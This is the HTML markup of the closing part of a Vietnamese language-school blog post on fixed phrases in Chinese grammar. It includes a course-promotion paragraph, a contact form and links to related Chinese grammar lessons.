<p><span style="font-weight: 400;">Như vậy thông qua bài viết này đã giúp chúng ta đã hiểu hơn về ngữ cố định rồi đúng không? Hãy thường xuyên luyện tập và sử dụng để nhớ lâu hơn về ngữ cố định. Hy vọng bài viết sẽ giúp bạn có thêm kiến ngữ nền tảng về ngữ pháp tiếng Trung. </span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-4015" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-686x400.jpg" alt="" width="686" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-300x175.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-1536x896.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20.jpg 1920w" sizes="(max-width: 686px) 100vw, 686px" /></p>
<p><span style="font-weight: 400;">Cảm ơn bạn đã dành thời gian để tham khảo tài liệu, chúc bạn học tiếng Trung thật tốt. </span><span style="font-weight: 400;">Nếu bạn quan tâm đến các khóa học tiếng trung cam kết đầu ra thì đừng quên tham khảo Hệ thống Hoa Ngữ học tiếng Trung Quốc mỗi ngày (Trung tâm Ngoại ngữ RIYING) nhé！Để nhận “Tư vấn” và nhận các chương trình “Ưu Đãi” về khóa học cũng như lịch học cụ thể. Bạn hãy để lại thông tin liên lạc dưới đây nhé! Chúng mình sẽ liên hệ tới bạn trong thời gian sớm nhất.</span></p>

<div class="wpcf7 no-js" id="wpcf7-f438-p4014-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/ngu-co-dinh-trong-ngu-phap-tieng-trung/#wpcf7-f438-p4014-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p4014-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4014" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=NG%E1%BB%AE%20C%E1%BB%90%20%C4%90%E1%BB%8ANH%20TRONG%20NG%E1%BB%AE%20PH%C3%81P%20TI%E1%BA%BENG%20TRUNG - https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=NG%E1%BB%AE%20C%E1%BB%90%20%C4%90%E1%BB%8ANH%20TRONG%20NG%E1%BB%AE%20PH%C3%81P%20TI%E1%BA%BENG%20TRUNG&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fngu-co-dinh-trong-ngu-phap-tieng-trung%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/09/11.9-Ngu-co-dinh-20-1371x800.jpg&description=NG%E1%BB%AE%20C%E1%BB%90%20%C4%90%E1%BB%8ANH%20TRONG%20NG%E1%BB%AE%20PH%C3%81P%20TI%E1%BA%BENG%20TRUNG" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/&title=NG%E1%BB%AE%20C%E1%BB%90%20%C4%90%E1%BB%8ANH%20TRONG%20NG%E1%BB%AE%20PH%C3%81P%20TI%E1%BA%BENG%20TRUNG" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/" rel="category tag">Kiến thức tiếng trung</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" rel="category tag">Phương pháp</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/ngu-phap/" rel="tag">Ngữ Pháp</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/day-tu-duy-ngon-ngu-tieng-trung-o-giai-doan-so-cap-ngu-phap-trat-tu-tu-va-doi-chieu-voi-tieng-viet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2560" height="1707" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">DẠY TƯ DUY NGÔN NGỮ TIẾNG TRUNG Ở GIAI ĐOẠN SƠ CẤP: NGỮ PHÁP, TRẬT TỰ TỪ VÀ ĐỐI CHIẾU VỚI TIẾNG VIỆT</h2>
					<div class="post-meta is-small op-8">Th2 19, 2025</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng 把 trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-chu-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CÂU CHỮ 把" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÂU CHỮ 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e7%84%b6%e5%90%8e-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng của 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 然后 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e5%90%8e%e6%9d%a5-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách dùng của 后来" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 后来 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 18, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e5%90%8e%e6%9d%a5-va-%e7%84%b6%e5%90%8e/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后</h2>
					<div class="post-meta is-small op-8">Th11 16, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-ngu-phap-tieng-trung-qua-bo-phim-nua-la-duong-mat-nua-la-dau-thuong/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nửa là đường mật nửa là đau thương" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM NỬA LÀ ĐƯỜNG MẬT NỬA LÀ ĐAU THƯƠNG</h2>
					<div class="post-meta is-small op-8">Th11 14, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-phap-tieng-trung-qua-bo-phim-chung-ta-cua-sau-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM CHÚNG TA CỦA SAU NÀY</h2>
					<div class="post-meta is-small op-8">Th11 13, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tim-hieu-ve-du-an-211-va-985-cua-trung-quoc/" class="plain" aria-label="Tìm hiểu về dự án 211 và 985 của Trung Quốc">
								<img width="660" height="372" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/52b8f2d99d9732804993fafb4c3f5154.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/52b8f2d99d9732804993fafb4c3f5154.jpg 660w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/52b8f2d99d9732804993fafb4c3f5154-300x169.jpg 300w" sizes="auto, (max-width: 660px) 100vw, 660px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tim-hieu-ve-du-an-211-va-985-cua-trung-quoc/" class="plain">Tìm hiểu về dự án 211 và 985 của Trung Quốc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-trang-mang-xa-hoi-pho-bien-o-trung-quoc/" class="plain" aria-label="NHỮNG TRANG MẠNG XÃ HỘI PHỔ BIẾN Ở TRUNG QUỐC">
								<img width="657" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/02/mang-xa-hoi-trung-quoc-hay-dung-2-657x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/02/mang-xa-hoi-trung-quoc-hay-dung-2-657x400.jpg 657w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/02/mang-xa-hoi-trung-quoc-hay-dung-2-768x468.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/02/mang-xa-hoi-trung-quoc-hay-dung-2-300x183.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/02/mang-xa-hoi-trung-quoc-hay-dung-2.jpg 1056w" sizes="auto, (max-width: 657px) 100vw, 657px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-trang-mang-xa-hoi-pho-bien-o-trung-quoc/" class="plain">NHỮNG TRANG MẠNG XÃ HỘI PHỔ BIẾN Ở TRUNG QUỐC</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" class="plain" aria-label="4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH">
								<img width="600" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
